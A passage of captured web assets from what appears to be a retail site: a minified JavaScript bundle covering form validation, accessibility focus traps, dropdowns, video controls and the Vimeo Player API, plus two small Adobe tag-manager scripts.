input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],89:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],90:[function(e,t,n){"use strict";var i,r,s={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],r=e.find(n).filter(":visible"),s=r[r.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(s.focus(),t.preventDefault()):document.activeElement===s&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),r=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(r=r.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),r.wrap('<span aria-hidden="true" />')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),r.unwrap(),i=null,r=null)}}};t.exports=s},{}],91:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function r(){var e=i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport;if(!e){var t=$(".js-select2");if(!t.length)return;t.each(function(){var n,i,r,s,a;n=$(this).hasClass("select2-hidden-accessible"),r=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",r+=e?" mobile-device ":"",s=$(this)[0][0].classList.toString()||"",s+=e?" mobile-device mls-d-block ":" mls-d-block ",e&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:s,selectionCssClass:r},a=$(this).data("settings");var o=$.extend(!0,i,a);o.isEnableMobile&&e||n||($(this).select2(o),t.on("change",function(e){$(e.target).click()}))}),t.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),t.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){r()}),$(document).ajaxStop(function(){r()})},update:function(){i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport||$(".js-select2").trigger("change.select2")},initSelect:r}},{"../util":86,"./viewports":93}],92:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],93:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],94:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,r={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},s={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return r.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!r.phone[n.val().toLowerCase()])return!0;var i=r.phone[n.val().toLowerCase()],s=this.optional(t),a=i.test($.trim(e));return s||a},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=r.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=r.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=r.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=r.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return r.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var a={regex:r,settings:s,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=a},{}],95:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var r=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=r}i.off().on("click",function(e){e.preventDefault(),e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],96:[function(e,t,n){(function(e,i){var r,s;r=this,s=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function r(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function a(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,r=n||i;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(s(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var o=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||o&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+s()+"."+s()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function s(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var s=e[this._id];return s&&s[0]===e?s[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var u,d=(function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,s=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(r){e=function(e,t,n){return e[t]=n,e}}function a(e,i){n.add(e,i),t||(t=s(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var i,r;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=o(i))?r.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&a(l,t))}function d(e,t,n,i){for(var r=0;r<t.length;r++)!function(r){e.resolve(t[r]).then(function(e){n(r,e)},i)}(r)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&a(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=o(t))?a(function(){var r=new p(i);try{n.call(t,function(){e.apply(r,arguments)},function(){u.apply(r,arguments)})}catch(e){u.call(r,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&a(l,i))}catch(e){u.call(new p(i),e)}}}).call(t,e)},function(e){u.call(t,e)})}catch(e){u.call(t,e)}}n=function(){var e,n,i;return{add:function(t,r){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,r),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");var r=e.length,s=Array(r),a=0;d(t,e,function(e,t){s[e]=t,++a===r&&n(s)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");d(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(u={exports:{}}),u.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function v(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var r=i[t].indexOf(n);return-1!==r&&i[t].splice(r,1),p.set(e.element,i),i[t]&&0===i[t].length}var m=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return m.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function w(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,r){if(!s(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var a="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(a+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",a,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void r(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){r(t)}else r(new Error("“".concat(e,"” is not embeddable.")));else r(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function _(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function b(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function y(e,t){var n,i=[];if((t=_(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),v(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var r=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return v(e,t,i),i}(e,t.method);r&&(i.push(r),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!s(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new d(function(e,n){var l=function(t){if(s(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var r=_(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var a=new Error(r.data.message);return a.name=r.data.name,void n(a)}var o=r&&"ready"===r.event,l=r&&"ping"===r.method;if(o||l)return i.element.setAttribute("data-ready","true"),void e();y(i,r)}};if(o.addEventListener?o.addEventListener("message",l,!1):o.attachEvent&&o.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,r);w(a(c),c,t).then(function(e){var n,r,s,a=$(e,t);return i.element=a,i._originalElement=t,n=t,r=a,s=p.get(n),p.set(r,s),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&b(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new d(function(i,r){return t.ready().then(function(){f(t,e,{resolve:i,reject:r}),b(t,e,n)}).catch(r)})}},{key:"get",value:function(e){var t=this;return new d(function(n,i){return e=r(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),b(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new d(function(i,s){if(e=r(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:s}),b(n,e,t)}).catch(s)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");v(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new d(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return d.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new d(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);w(a(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(s(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=s():"function"==typeof define&&define.amd?define(s):((r=r||self).Vimeo=r.Vimeo||{},r.Vimeo.Player=s())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:15}]},{},[21]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 48
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -25
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");